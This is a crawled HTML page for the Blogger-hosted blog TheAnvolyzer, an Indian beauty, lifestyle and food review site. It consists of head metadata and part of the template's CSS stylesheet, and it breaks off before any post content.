

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.theanvolyzer.com/
body_size: 57601
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:og='http://ogp.me/ns#'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Playfair+Display:400,400i,700|Montserrat:400,400i,400,500,600,700,700i|Righteous' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.theanvolyzer.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.theanvolyzer.com/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="TheAnvolyzer - Indian Beauty, Lifestyle, Food Blog - Atom" href="http://www.theanvolyzer.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="TheAnvolyzer - Indian Beauty, Lifestyle, Food Blog - RSS" href="http://www.theanvolyzer.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="TheAnvolyzer - Indian Beauty, Lifestyle, Food Blog - Atom" href="https://www.blogger.com/feeds/1933028750549957704/posts/default" />
<link rel="me" href="https://www.blogger.com/profile/17337500668641516805" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='Review Blog, Product Review Blog, Bangalore Blog, Beauty Blog, Food Review Blog, Website Review.' name='description'/>
<meta content='http://www.theanvolyzer.com/' property='og:url'/>
<meta content='TheAnvolyzer - Indian Beauty, Lifestyle, Food Blog' property='og:title'/>
<meta content='Review Blog, Product Review Blog, Bangalore Blog, Beauty Blog, Food Review Blog, Website Review.' property='og:description'/>
<title>
TheAnvolyzer - Indian Beauty, Lifestyle, Food Blog
</title>
<!-- Description and Keywords (start) -->
<!--<meta content='YOUR DESCRIPTION HERE' name='description'/>-->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Review Blog, Product Review Blog, Bangalore Blog, Beauty Blog, Food Review Blog, Website Review.' name='og:description'/>
<meta content='TheAnvolyzer - Indian Beauty, Lifestyle, Food Blog' property='og:site_name'/>
<meta content='http://www.theanvolyzer.com/' name='twitter:domain'/>
<meta content='' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='' name='twitter:title'/>
<meta content='Review Blog, Product Review Blog, Bangalore Blog, Beauty Blog, Food Review Blog, Website Review.' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Eva
Author :     http://www.Way2themes.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#00a68e" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#404040" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
abbr.published.timeago {
text-decoration: none;
}
.post-body a, .post-body a:link, .post-body a:visited {
color:#0f3af0;
text-decoration: underline;
font-weight:bold;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
//font-family: serif;;
font-weight: 400;
color: #151515;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmTUqj6iLUV2r5sqYqmEghQmcW4vYnFd7PthgTjDAjrvpAbHSb0eUaSiM7P2dV3EmJ4d5mFDJfxx2bNYem21_WpmUvjwmXOgcx16fLxWVsOp2VL2RzvQk_s_pr8uV_AnKAlBVBNxjhg-Y/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpG0Q7A90CrP0K1uS5loBlz-MxVPg_26nVuz0jh7q-9KhZeE5kJXSzhLpF6ozNC1YmYac9K4gJacKwMsSkbq1_P5qOTpz3qu_p4iF7HchvbR4WoK5RLK_njuD4OSFLKNcbLUeiPeBxbBQ/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#0f3af0;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #000000;
font-family: Montserrat;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: transparent url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 70%;
padding-right: 10px;
max-width: 800px;
box-sizing: border-box;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: rgba(255,255,255,.99);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #000000;
margin:0 auto;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
float: right;
text-align: center;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
}
.bottom-bar-social li {
display: inline-block;
padding: 0;
float: none;
}
.top-bar-social li:last-child,.bottom-bar-social li:last-child {
margin-right:0;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #000000;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #808080;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #0f3af0;
opacity: 1;
}
.top-bar-menu {
float: left;
padding: 5px 0 0;
}
#searchform fieldset {
float: left;
color: #222;
border: 1px solid #ccc;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
background: #f6f6f6;
position:relative;
}
#searchform {
position: absolute;
right: 5px;
top: 12px;
z-index: 99;
}
#searchform fieldset:hover {
border: 1px solid #e1eaed;
}
#s {
float: left;
color: #888;
background: none;
border-width: 0 1px 0 0;
border-weight: solid;
border-color: #ccc;
margin: 6px 0;
padding: 0 8px;
}
#searchform .sbutton {
cursor: pointer;
padding: 6px 8px;
float: right;
}
#s:active, #s:focus {
border: none;
outline: none;
box-shadow: none;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
text-align:center;
}
#header-wrappers {
color: #000000;
padding: 20px 0 0;
margin: 0 auto;
}
#header-inner {
display:inline-block;
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family:  'Righteous', cursive;
color: #151515;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'Playfair Display', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: capitalize;
font-style: italic;
text-align: right;
}
.headerleft {
margin: 0;
padding: 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
border-bottom: 1px solid #e5e5e5;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background-color: #fff;
}
.makesticking{position:fixed!important;top:0;z-index:99;-webkit-transform:translateZ(0);}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0;
max-width: 930px;
padding-left: 5px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li.hub-home a {
color:#0f3af0;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #000000;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin:0;
padding: 0 12px;
font-family: 'Montserrat', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
border: 1px solid #000000;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover a {
background-color: #0f3af0;
color:#fff;
}
#menu ul > li:hover li a {
background:none;
color:#000000;
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #000000;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0;
background:none;
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.ty-ran-yard {
position: absolute;
right: 0;
top: 0;
z-index: 99;
}
.ty-ran-yard span {
list-style: none;
}
.ty-ran-yard a.ran-sym {
background-color: #0f3af0;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
box-sizing: border-box;
}
.ty-ran-yard a.ran-sym:hover {
background-color:#6d6d6d;
}
.ty-ran-yard a.ran-sym:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
border: 1px solid #e5e5e5;
background: #fff;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
}
.sidebar h2 {
font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e5e5e5;
padding: 10px 20px;
font-family: Montserrat;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
.sidebar .widget-content {
padding: 10px 20px;
}
/* ######## Post Css ######################### */
article {
padding:0;
overflow: hidden;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
border: 1px solid #e5e5e5;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background: #fff;
}
.item .post-body, .static_page .post-body {
background:#fff;
}
.item .post-header, .static_page .post-header {
background:#fff;
}
.static_page .post-header {
border-width:1px 1px 0;
}
.index .post, .archive .post {
margin: 0 0 15px 0;
}
.index .ty-index-head, .archive .ty-index-head {
padding: 20px;
padding-bottom:0;
}
.index .date-header-post, .archive .date-header-post {
padding: 20px;
padding-top:0;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.ty-index-head {
margin-bottom: 10px;
text-align:center;
}
.index .post h2, .archive .post h2 {
margin-bottom: 12px;
line-height: 36px;
font-size: 30px;
font-weight: 500;
}
.post h2 a {
color: #404040;
}
.post h2 a:hover {
color: #0f3af0;
}
.index .post h2, .archive .post h2 {
margin: 0 0 10px;
padding: 0;
text-transform: capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.widget .post-body ul, .widget .post-body ol {
padding-left: 15px;
}
.block-image {
float:none;
width: 100%;
height: auto;
margin-bottom: 15px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb img {
width: 100%;
height: 350px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
z-index:1;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.block-image .thumb:hover img {
transform: scale(1.1) rotate(-1deg);
transition: all .3s ease-in-out;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-head {
padding:20px 10px;
}
.index .post-head, .archive .post-head {
padding:0;
}
# {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding:0;
text-transform: capitalize;
}
#meta-post a, #meta-post abbr {
color: #0f3af0;
font-weight: 500;
}
#meta-post a:hover, #meta-post abbr:hover {
color: #f8695f;
}
#meta-post .auth-meta i {
margin-left: 0;
}
#meta-post i {
margin-left: 5px;
margin-right: 2px;
}
.top-image{margin:0;    padding: 10px ;    background: #e5e5e5;}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding: 0 10px;
text-transform: capitalize;
}
.post-meta-wrap {
padding:10px 0;
border-bottom: 1px solid rgba(0,0,0,0.12);
border-top: 1px solid rgba(0,0,0,0.12);
}
.post-meta a, .post-meta abbr {
color: #0f3af0;
font-weight:500;
}
.post-meta i {
margin-left: 5px;
margin-right: 2px;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #3e4146;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 1.6em;
text-overflow: ellipsis;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.second-meta {
padding: 10px 0 0;
display: block;
overflow: hidden;
border-top: 1px solid #e5e5e5;
}
.second-meta .share-box {
padding: 20px 20px 10px;
padding-top: 0;
overflow: hidden;
}
.second-meta .share-art a span {
display: none;
}
.second-meta .read-art:hover {
color:#fff;
background:#0f3af0;
border-color:#000000;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'Montserrat', sans-serif;
}
.index .pagenavi, .archive .pagenavi {
display: inline-block;
border: 2px solid #151515;
background:#fff;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 0;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #000000;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.item #blog-pager-older-link a {
float:none;
}
.showpageNum:last-child a {
border:0;
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
color: #0f3af0
}
.showpageOf {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.showpagePoint {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#0f3af0;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0 0;
padding:10px;
border-top: 1px solid #e5e5e5;
background:#fff;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#000000;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#0f3af0;
font-family: 'Montserrat', sans-serif;
text-transform:uppercase;
}
#post-pager a span {
text-transform:capitalize;
font-family:Playfair Display;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #0f3af0;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
border-top: 1px solid #e5e5e5;
border-bottom: 1px solid #e5e5e5;
background: #fff;
position: relative;
padding: 10px 10px;
margin:0;
text-align: center;
overflow:hidden;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
padding: 0;
margin: 0 0 20px;
position:relative;
display: block;
}
.Related-title:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #000000;
top: 10px;
z-index: 0;
}
.Related-title span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.share-box {
position: relative;
}
.second-meta .share-art a {
padding: 6px 8px;
border-radius: 3px;
}
.second-meta .share-art {
float:none;
}
.share-art {
float:right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.second-meta .share-art a {
float: left;
}
.share-art a span {
}
.second-meta .share-art a.fac-art {
margin-left:0;
}
.second-meta .share-art a.read-art {
float:right;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
background: #FFF;
border: 1px solid #e5e5e5;
border-top: 0;
}
.comments .comments-content {
box-sizing: border-box;
padding: 10px;
border-top:0;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #4c4c4c;
background: #e5e5e5;
font-size: 16px;
padding: 12px 10px;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 16px;
color: #0f3af0;
top: 0;
right: 0;
padding: 12px 20px;
position: absolute;
}
.comments .comments-content{
font-size:13px;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
